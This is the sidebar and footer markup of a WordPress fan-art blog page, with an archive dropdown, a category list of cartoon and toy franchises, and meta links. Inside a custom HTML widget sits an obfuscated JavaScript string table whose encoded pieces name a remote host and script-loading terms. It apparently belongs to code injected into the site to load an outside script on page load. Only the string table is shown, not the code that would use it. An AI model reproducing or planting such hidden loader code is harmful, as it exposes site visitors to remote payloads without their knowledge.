	<option value='http://jasonbot.com/?m=201708'> August 2017 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201706'> June 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201701'> January 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201611'> November 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201610'> October 2016 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201609'> September 2016 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201608'> August 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201605'> May 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201604'> April 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201512'> December 2015 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201511'> November 2015 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201510'> October 2015 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201408'> August 2014 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201407'> July 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201404'> April 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201401'> January 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201312'> December 2013 &nbsp;(15)</option>
	<option value='http://jasonbot.com/?m=201311'> November 2013 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201310'> October 2013 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201309'> September 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201305'> May 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201302'> February 2013 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201301'> January 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201212'> December 2012 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201211'> November 2012 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201210'> October 2012 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201209'> September 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201208'> August 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201207'> July 2012 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201206'> June 2012 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201205'> May 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201204'> April 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201203'> March 2012 &nbsp;(12)</option>
	<option value='http://jasonbot.com/?m=201202'> February 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201201'> January 2012 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201112'> December 2011 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201111'> November 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201110'> October 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201109'> September 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201108'> August 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201107'> July 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201106'> June 2011 &nbsp;(13)</option>
	<option value='http://jasonbot.com/?m=201105'> May 2011 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201104'> April 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201103'> March 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201102'> February 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201101'> January 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201012'> December 2010 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201007'> July 2010 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201006'> June 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201005'> May 2010 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201004'> April 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201003'> March 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201002'> February 2010 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201001'> January 2010 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200912'> December 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200911'> November 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200910'> October 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200909'> September 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200908'> August 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200907'> July 2009 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200906'> June 2009 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200905'> May 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200904'> April 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200903'> March 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200902'> February 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200901'> January 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200812'> December 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200811'> November 2008 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200810'> October 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200809'> September 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200808'> August 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200807'> July 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200806'> June 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200805'> May 2008 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200804'> April 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200803'> March 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200802'> February 2008 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200801'> January 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200712'> December 2007 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200711'> November 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200710'> October 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200709'> September 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200708'> August 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200707'> July 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200706'> June 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200705'> May 2007 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200704'> April 2007 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200703'> March 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200702'> February 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200701'> January 2007 &nbsp;(15)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-57"><a href="http://jasonbot.com/?cat=57">Adventure Time</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://jasonbot.com/?cat=13">Battle Beasts</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://jasonbot.com/?cat=18">Celebrities</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://jasonbot.com/?cat=56">Comics</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://jasonbot.com/?cat=47">Crafts</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://jasonbot.com/?cat=30">Crossovers</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://jasonbot.com/?cat=50">Customs</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://jasonbot.com/?cat=17">Cyborgs</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://jasonbot.com/?cat=33">Disney</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://jasonbot.com/?cat=16">Doctor Who</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://jasonbot.com/?cat=34">Ego &#8211; Raging</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://jasonbot.com/?cat=45">Food Mascots</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://jasonbot.com/?cat=67">G.I. Joe</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://jasonbot.com/?cat=58">Glyos</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://jasonbot.com/?cat=4">He-Man/She-Ra</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://jasonbot.com/?cat=7">He-Man/She-Ra &#8211; Heroes</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://jasonbot.com/?cat=8">He-Man/She-Ra &#8211; Heroes &#8211; He-Man and Allies</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://jasonbot.com/?cat=12">He-Man/She-Ra &#8211; Heroes &#8211; She-Ra and the Rebellion</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://jasonbot.com/?cat=19">He-Man/She-Ra &#8211; Knockoffs</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://jasonbot.com/?cat=14">He-Man/She-Ra &#8211; Non-Canon</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://jasonbot.com/?cat=3">He-Man/She-Ra &#8211; Villains</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://jasonbot.com/?cat=5">He-Man/She-Ra &#8211; Villains &#8211; Skeletor and Minions</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://jasonbot.com/?cat=32">He-Man/She-Ra &#8211; Villains &#8211; Snake Men</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://jasonbot.com/?cat=10">He-Man/She-Ra &#8211; Villains &#8211; The Horde</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://jasonbot.com/?cat=52">Help the Cheerleader</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://jasonbot.com/?cat=28">Hi-Larious Hi-Jinx</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://jasonbot.com/?cat=24">Holidays</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://jasonbot.com/?cat=23">Holidays &#8211; Chinese New Year</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://jasonbot.com/?cat=40">Holidays &#8211; Christmas</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://jasonbot.com/?cat=39">Holidays &#8211; Halloween</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://jasonbot.com/?cat=65">Inktober</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://jasonbot.com/?cat=22">J.Ho Originals</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://jasonbot.com/?cat=36">Legend of Cog</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://jasonbot.com/?cat=61">March Of Robots</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://jasonbot.com/?cat=63">Mer May</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://jasonbot.com/?cat=37">Moldy Oldies</a>
</li>
	<li class="cat-item cat-item-38 current-cat"><a aria-current="page" href="http://jasonbot.com/?cat=38">Monsters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://jasonbot.com/?cat=6">Obscure Characters</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://jasonbot.com/?cat=44">Olympic Mascots</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://jasonbot.com/?cat=29">Pointless Rambling</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://jasonbot.com/?cat=68">Rabbit Rabbit</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://jasonbot.com/?cat=21">Reviews</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://jasonbot.com/?cat=48">Robotech</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://jasonbot.com/?cat=25">Robots</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://jasonbot.com/?cat=49">Sculpture</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://jasonbot.com/?cat=55">Sentai</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://jasonbot.com/?cat=15">Shameless Plugs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://jasonbot.com/?cat=9">Site News</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://jasonbot.com/?cat=42">Star Trek</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://jasonbot.com/?cat=41">Star Wars</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://jasonbot.com/?cat=62">Store Mascots</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://jasonbot.com/?cat=11">Superheroes</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://jasonbot.com/?cat=64">Tattoos</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://jasonbot.com/?cat=20">Teenage Mutant Ninja Turtles</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://jasonbot.com/?cat=66">Thundercats</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://jasonbot.com/?cat=54">Tokusatsu</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://jasonbot.com/?cat=27">Transformers</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://jasonbot.com/?cat=26">Transformers &#8211; Autobots</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://jasonbot.com/?cat=43">Transformers &#8211; Decepticons</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://jasonbot.com/?cat=51">Tron</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://jasonbot.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://jasonbot.com/?cat=59">Unicorns</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://jasonbot.com/?cat=35">Video Games</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://jasonbot.com/?cat=46">Video Games &#8211; Brawlers</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://jasonbot.com/?cat=31">Wallpapers</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="http://jasonbot.com/wp-login.php">Log in</a></li>
			<li><a href="http://jasonbot.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://jasonbot.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> ~ </span>
			Theme: Penscratch by <a href="http://wordpress.com/themes/penscratch/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://jasonbot.com/wp-content/themes/penscratch/js/navigation.js?ver=20120206" id="penscratch-navigation-js"></script>
<script type="text/javascript" src="http://jasonbot.com/wp-content/themes/penscratch/js/skip-link-focus-fix.js?ver=20130115" id="penscratch-skip-link-focus-fix-js"></script>

</body>
</html>